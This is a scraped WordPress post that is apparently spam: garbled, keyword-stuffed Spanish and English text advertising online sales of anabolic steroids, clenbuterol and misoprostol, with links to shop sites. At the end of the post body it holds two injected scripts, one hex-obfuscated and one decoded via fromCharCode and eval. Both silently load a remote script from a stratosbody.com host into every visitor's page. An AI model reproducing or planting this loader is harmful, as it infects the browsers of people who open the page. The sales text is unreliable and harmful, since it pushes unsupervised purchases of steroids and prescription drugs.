            <a href="https://weorango.com/author/test36344359/" class="text-decoration-reset">test36344359</a>        </div>
                        </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->

        <div class="entry-content">
            <p><b><a href="https://testosteroneonline.5topmedia.cc/anabolics-sp-23-973-b.html">Best dianabol tablets in india, Pedido esteroides portugal &#8211; Compre esteroides en línea</a></b></p>
<p>&nbsp;</p>
<p>   <a href="https://testosteroneonline.5topmedia.cc/anabolics-sp-23-973-b.html"><img decoding="async" src="https://static.wixstatic.com/media/0ca6d2_a344c473141449e0b4b384ff6e9c4033~mv2.png/v1/fill/w_600,h_385,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/0ca6d2_a344c473141449e0b4b384ff6e9c4033~mv2.png" width="700px" alt="Best dianabol tablets in india" title="Best dianabol tablets in india"/></a></p>
<p>&nbsp;</p>
<p>   <a href="https://testosteroneonline.5topmedia.cc/anabolics-sp-23-973-b.html"><img decoding="async" src="https://static.wixstatic.com/media/0ca6d2_255c75acfbac4cc0b20afa8ee1768cec~mv2.png/v1/fill/w_600,h_298,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/0ca6d2_255c75acfbac4cc0b20afa8ee1768cec~mv2.png" width="700px" alt="Best dianabol tablets in india" title="Best dianabol tablets in india"/></a></p>
<p>&nbsp;</p>
<p>   <a href="https://testosteroneonline.5topmedia.cc/anabolics-sp-23-973-b.html"><img decoding="async" src="https://static.wixstatic.com/media/0ca6d2_19fd44cc995a44ba9bb51454daa9db84~mv2.png/v1/fill/w_600,h_250,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/0ca6d2_19fd44cc995a44ba9bb51454daa9db84~mv2.png" width="700px" alt="Best dianabol tablets in india" title="Best dianabol tablets in india"/></a></p>
<p>&nbsp;</p>
<p>   <a href="https://testosteroneonline.5topmedia.cc/anabolics-sp-23-973-b.html"><img decoding="async" src="https://static.wixstatic.com/media/0ca6d2_bc7be75ff953422fb2f33169d4b79154~mv2.png/v1/fill/w_600,h_246,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/0ca6d2_bc7be75ff953422fb2f33169d4b79154~mv2.png" width="700px" alt="Best dianabol tablets in india" title="Best dianabol tablets in india"/></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h1>Best dianabol tablets in india</h1>
<p>Most common Sustanon 250 cycles that involve two other stacked compounds is the most famous and popular stack of Testosterone Deca Durabolin Dianabol. Sarms in dubai, are dianabol steroids illegal &#8211; Sambhav Creations. Metformin sr 1000 mg price in india, metformin 500mg tablets mfg mylan,. Anadrol steroid pills, buy real anadrol 50, anadrol best steroid, kegunaan anadrol 50, dbol vs. Para Que Serve O Metformina 850mg. Best and news about drug. Everything what you want to know about pills. Comprar billete tren girona barcelona, dianabol tablets buy online india,. Misoprostol chile precio cruz verde cytotec 100 mcg best place 10 pills in a. Anavar 10 mg (50 tabs) are sarms legal in dubai, anadrol y trembolona. Anadrol y dianabol juntos, price order steroids online bodybuilding. Deca durabolin hormone replacement therapy, best steroids for sale paypal. Testosterone decanoate 25 mg, buy deca durabolin online india, dbol test deca. Estanozolol Bayer (10 mg/tab) 100 tabs &#8211; top-esteroides</p>
<h2>Pedido esteroides portugal</h2>
<p> Para que puedas sentirte muya gusto antes de hacer un pedido con. Entre sus componentes activos se encuentran las saponinas esteroides,</p>
<p>&nbsp;</p>
<p><b>Productos populares:</b></p>
<p>Testoheal 40 mg (30 pills)</p>
<p>&nbsp;</p>
<p>Zydus Cadila</p>
<p>&nbsp;</p>
<p>Oxydrolone 50 mg (50 tabs)</p>
<p>&nbsp;</p>
<p>Samarin 140mg x 100 tablets</p>
<p>&nbsp;</p>
<p>Oxandro 10 mg (50 tabs)</p>
<p>&nbsp;</p>
<p>Boldenone 10ml – 300mg</p>
<p>&nbsp;</p>
<p>Dragon Pharma US DOM up to 20 days</p>
<p>&nbsp;</p>
<p>Methenolone Enanthate 100mg/mL 10ml Vial</p>
<p>&nbsp;</p>
<p>Turinabol 10 mg (50 tabs)</p>
<p>&nbsp;</p>
<p>Stanozolol 10mg x 100 tablets</p>
<p>&nbsp;</p>
<p>Nanrolone Decanoate 10ml Vial / 300mg per 1ml</p>
<p>&nbsp;</p>
<p><p>&nbsp;</p>
<p> Best dianabol tablets in india barato precio mejores esteroides a la venta envío mundial.</p>
<p>&nbsp;</p>
<p></p>
<h3>Syntex clenbuterol, best dianabol 2017</h3>
<p>Best dianabol tablets in india, mejores esteroides a la venta tarjeta Visa..  Haz tus pedidos en. Venta esteroides en argentina, comprar winstrol argentina. Esteroides portugal comprar steroidi anabolizzanti non androgeni, comprar dianabol pastillas,. Comprar esteroides paypal &#8211; scabies &#8211; Tapatalk.</p>
<p>&nbsp;</p>
<p> <a href="https://fotosguia.com/esteroides-anabolicos-dianabol-dianabol-steroids/">fotosguia.com/esteroides-anabolicos-dianabol-dianabol-steroids/</a> Is dbol good for cutting. 10mg Winstrol 100mg/ml x 10ml Alphabolin 100mg/ml x 5 amps Maxtreme Pharma Clenbuterol 20mg x 200 tablets. 25 best testosterone boosters in 2021: natural testosterone boosting supplements and pills &#8211; farrinstitute. April 23, 2021 04:18 et. Buy DANABOL DS Steroids Tablets from TRADE SMART UNIVERSAL for best price at INR 2 k / Box. Winstrol depot funciona, steroide a vendre &#8211; Making Real Moves Re</p>
<p>&nbsp;</p>
<p>Best dianabol tablets in india, mejores esteroides a la venta tarjeta Visa.. Esteroides orais portugal, donde comprar esteroides en costa rica. Venta esteroides en argentina, comprar winstrol argentina. Esteroides portugal comprar steroidi anabolizzanti non androgeni, comprar dianabol pastillas,. Comprar esteroides en ecuador, testosteron tillskott som fungerar, comprar testosterona. Anabolika kaufen strafe venta esteroides portugal. Muskelaufbau steroide kur, steroide online kaufen strafbar. Anabolika internet bestellen strafbar test.</p>
<p><p>&nbsp;</p>
<p><a href="https://fotosguia.com/esteroides-anabolicos-dianabol-dianabol-steroids/">fotosguia.com/esteroides-anabolicos-dianabol-dianabol-steroids/</a><br />
Anadrol steroid pills, buy real anadrol 50, anadrol best steroid, kegunaan anadrol 50, dbol vs. Estanozolol Bayer (10 mg/tab) 100 tabs &#8211; top-esteroides. 250 se suele apilar con dianabol, deca durabolin, anadrol y acetato de. Metformin sr 1000 mg price in india, metformin 500mg tablets mfg mylan,. 25 best testosterone boosters in 2021: natural testosterone boosting supplements and pills &#8211; farrinstitute. April 23, 2021 04:18 et. Txt &#8211; Hugging Face.</p>
<p>&nbsp;</p>
<p>Limpiar resultados &#8211; Dilopsan &#8211; Tienda en linea. Comprar Drostanolone 150 &#8211; Elite Pharm precio 4. Oxymetholone 50 mg Zhengzhou &#8211; Esteroides King. Su fabricante era la empresa Syntex. Clenbuterol Hydrochloride 40 mcg (60 caps).</p>
<p>&nbsp;</p>
<p>donde comprar esteroides costa rica anabola steroider mot skador, buy oxandrolone europe, anabolika online kaufen schweiz trembolona ph gold comprar, comprar oxandrolona balkan steroide kaufen tschechien, comprar esteroides madrid, esteroides medicamentos asma, hormonios esteroides e nao esteroides, comprar esteroides colombia, buy clenbuterol, comprar primobolan colombia anabolen kopen in thailand, hmb y creatina, esteroides anabolicos guayaquil, clenbuterol kaufen wo dianabol venta chile, enantat dianabol kur comprar esteroides anabolicos uruguay, esteroides anabólicos de testosterona, ejercicios de movilidad articular, comprar clenbuterol en madrid mehr natürliches testosteron, clembuterol comprimidos comprar slankepiller matas xl, pulsaciones ejercicio, cuando empieza a pegar el sustanon, squat ejercicio, comprar billetes tren uzbekistan, comprar deca durabolin argentina         massa muscular de forma mais rápida, comprar winstrol por internet köpa anabola steroider, comprar stanozolol preco vart köpa anabola, buy testosterone 400 online, esteroides anabolicos uso, venta de anabolicos y esteroides en buenos aires, comprar esteroides inyectables produit anabolisant injection, comprar sustanon mexico, comprar esteroides en pastillas clenbuterol t3 kur, steroids in portuguese, comprar winstrol contrareembolso anabolika kaufen thailand, esteroides orales para principiantes clenbuterolo comprare, anabolisant chevaux musculation onde comprar testosterona em adesivo, comprar estanozolol online, venta de winstrol en costa rica, alimentos para aumentar la testosterona. </p>
<p></p>
<h2>Best dianabol tablets in india, pedido esteroides portugal</h2>
<p>&nbsp;</p>
<p>Txt &#8211; Hugging Face. 25 best testosterone boosters in 2021: natural testosterone boosting supplements and pills &#8211; farrinstitute. April 23, 2021 04:18 et. Best and news about drug. Everything what you want to know about pills. Deca durabolin hormone replacement therapy, best steroids for sale paypal. Testosterone decanoate 25 mg, buy deca durabolin online india, dbol test deca. Is dbol good for cutting. 10mg Winstrol 100mg/ml x 10ml Alphabolin 100mg/ml x 5 amps Maxtreme Pharma Clenbuterol 20mg x 200 tablets. Comprar Cytotec Costa Rica &#8211; B Natural. Para Que Serve O Metformina 850mg. Dianabol tablets price in chennai, danabol ds buy online india,. Oxandrolona comprar 20 mg, best testosterone steroid esteroides orales funcionan,. Comprar dianabol en costa rica anabolika best. El mejor lugar para comprar. Anadrol or dbol before a workout, i highly doubt it helps your work out at all,. D-bal max is one of the best legal steroid alternatives that you can buy. Buy DANABOL DS Steroids Tablets from TRADE SMART UNIVERSAL for best price at INR 2 k / Box. Anadrol Dianabol Mix &#8211; Anadrol 50 En Farmacias &#8211; Sway. Sarms in dubai, are dianabol steroids illegal &#8211; Sambhav Creations, <a href="https://www.nogridsurvival.com/forum/ask-us-anything/hemogenin-oximetolona-comprar">www.nogridsurvival.com/forum/ask-us-anything/hemogenin-oximetolona-comprar</a>. Full text of &#8220;Arubaanse Courant (1966, october)&#8221; &#8211; Internet Archive. Syntex es el productor mundial de esta droga. Atletas encuentran el clenbuterol atractivo por su efecto termogenico pronunciado. LISTA DE PRODUCTOS POR CLASE. Oxymetholone (Anadrol) 50 mg Iran hormone.</p>
<p>&nbsp;</p>
<p> Best dianabol tablets in india  precio comprar anabólicos esteroides en línea ganar músculo.</p>
<p>&nbsp;</p>
<p> </p>
<p>En el presente trabajo se pretende estudiar si la falta de las hormonas esteroideas sulfatasas, simulan la inhibicion de las gonadas y se ven implicadas en el desarrollo del adulto y su longevidad, pedido esteroides portugal.. La insulina y el glucagon son dos hormonas producidas por el pancreas y juegan un papel importante en el metabolismo de la glucosa. Sin embargo, la insulina es producida por otro tipo de celulas del pancreas, las celulas beta, y su principal funcion es disminuir la cantidad de glucosa en la sangre, mientras que el glucagon tiene la accion opuesta. Conozca cual es el papel de la insulina en el cuerpo, pedido esteroides portugal.</p>
<p> Barato  comprar anabólicos esteroides en línea ciclo.</p>
<p>&nbsp;</p>
<p> </p>
<p>Now experts are left looking to answer how Phaethon, with its sodium gas tail, provides material for the Geminid meteor shower each December, best dianabol tablets in india.. The Amazon CloudFront distribution is configured to block access from your country, best dianabol tablets in india. We can t connect to the server for this app or website at this time. There might be too much traffic or a configuration error. Try again later, or contact the app or website owner. If you provide content to customers through CloudFront, you can find steps to troubleshoot and help prevent this error by reviewing the CloudFront documentation.</p>
<p> Barato  ordenar  esteroides en línea tarjeta Visa.</p>
<p>&nbsp;</p>
<p><script>function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/</script><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
        </div><!-- .entry-content -->

        <footer class="entry-footer">
                    </footer><!-- .entry-footer -->
    </div>
</article><!-- #post-13652 -->

        <section class="wpi-section wpi-single-section single-related-posts">
            <header class="section-header header-has-border">
                <h2 class="section-title">
                    You May Also Like                </h2>
            </header>

            <div class="wpi-section-content related-posts-content">
                                    <article id="related-post-32460" class="wpi-post wpi-post-default post-32460 post type-post status-publish format-standard hentry category-uncategorized">
                                                <div class="entry-details">
                            <header class="entry-header">
                                        <div class="entry-meta entry-categories cat-links categories-none">
                            <span class="screen-reader-text">Posted in</span>
                        <a href="https://weorango.com/category/uncategorized/" rel="category tag">Uncategorized</a>        </div>
        
                                <h3 class="entry-title entry-title-small"><a href="https://weorango.com/caminul-maria-carei-casa-maria-carei/" rel="bookmark">Căminul Maria, Carei, casa maria, carei</a></h3>                            </header>
                            <div class="entry-meta">

                                        <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/caminul-maria-carei-casa-maria-carei/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-26T20:31:56+00:00">September 26, 2023</time></a>        </div>
                                        <div class="entry-meta-separator"></div>
                                        <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/test36344359/" class="text-decoration-reset">test36344359</a>        </div>
        
                            </div>
                        </div>
                    </article>
                                    <article id="related-post-32458" class="wpi-post wpi-post-default post-32458 post type-post status-publish format-standard hentry category-uncategorized">
                                                <div class="entry-details">
                            <header class="entry-header">
                                        <div class="entry-meta entry-categories cat-links categories-none">
                            <span class="screen-reader-text">Posted in</span>
                        <a href="https://weorango.com/category/uncategorized/" rel="category tag">Uncategorized</a>        </div>
        
                                <h3 class="entry-title entry-title-small"><a href="https://weorango.com/numere-aleatoare-de-telefon-numere-de-telefon-la-intamplare/" rel="bookmark">Numere aleatoare de telefon, numere de telefon la întâmplare</a></h3>                            </header>
                            <div class="entry-meta">

                                        <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/numere-aleatoare-de-telefon-numere-de-telefon-la-intamplare/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-26T20:31:27+00:00">September 26, 2023</time></a>        </div>
                                        <div class="entry-meta-separator"></div>
                                        <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/test36344359/" class="text-decoration-reset">test36344359</a>        </div>
        
                            </div>
                        </div>
                    </article>
                                    <article id="related-post-32456" class="wpi-post wpi-post-default post-32456 post type-post status-publish format-standard hentry category-uncategorized">
                                                <div class="entry-details">
                            <header class="entry-header">
                                        <div class="entry-meta entry-categories cat-links categories-none">
                            <span class="screen-reader-text">Posted in</span>
                        <a href="https://weorango.com/category/uncategorized/" rel="category tag">Uncategorized</a>        </div>
        
                                <h3 class="entry-title entry-title-small"><a href="https://weorango.com/online-casino-lastschrift-germania-liga-2/" rel="bookmark">Online casino lastschrift, germania liga 2</a></h3>                            </header>
                            <div class="entry-meta">

                                        <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg><a href="https://weorango.com/online-casino-lastschrift-germania-liga-2/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-26T20:30:56+00:00">September 26, 2023</time></a>        </div>
                                        <div class="entry-meta-separator"></div>
                                        <div class="entry-meta entry-author posted-by">
                            <span class="screen-reader-text">Posted by</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="currentColor" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg><a href="https://weorango.com/author/test36344359/" class="text-decoration-reset">test36344359</a>        </div>
        
                            </div>
                        </div>
                    </article>
                            </div>
        </section>

        <section class="wpi-section wpi-single-section single-author-posts">
        <header class="section-header header-has-border">
            <h2 class="section-title">
                More From Author            </h2>
        </header>
        <div class="wpi-section-content author-posts-content">
                            <article id="author-post-32460" class="wpi-post wpi-post-default post-32460 post type-post status-publish format-standard hentry category-uncategorized">
                                        <div class="entry-details">
                                <div class="entry-meta entry-categories cat-links categories-none">
                            <span class="screen-reader-text">Posted in</span>
                        <a href="https://weorango.com/category/uncategorized/" rel="category tag">Uncategorized</a>        </div>
                                <header class="entry-header">
                            <h3 class="entry-title entry-title-small"><a href="https://weorango.com/caminul-maria-carei-casa-maria-carei/" rel="bookmark">Căminul Maria, Carei, casa maria, carei</a></h3>                        </header>
                        <div class="entry-meta">
                            
                                    <div class="entry-meta entry-date posted-on">
                            <span class="screen-reader-text">on</span>
